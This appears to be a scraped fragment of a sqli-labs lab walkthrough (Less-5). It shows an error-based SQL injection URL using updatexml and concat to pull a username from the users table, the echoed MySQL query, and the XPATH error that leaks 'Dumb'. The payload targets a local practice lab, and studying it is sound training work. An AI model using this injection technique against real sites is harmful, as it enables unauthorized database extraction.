 http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-5/?id=-1'   and updatexml(1,concat(0x2b,(select username from users limit 0,1)),0) --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
执行的mysql语句：SELECT * FROM users WHERE id='-1' and updatexml(1,concat(0x2b,(select username from users limit 0,1)),0) -- ' LIMIT 0,1
XPATH syntax error: '+Dumb'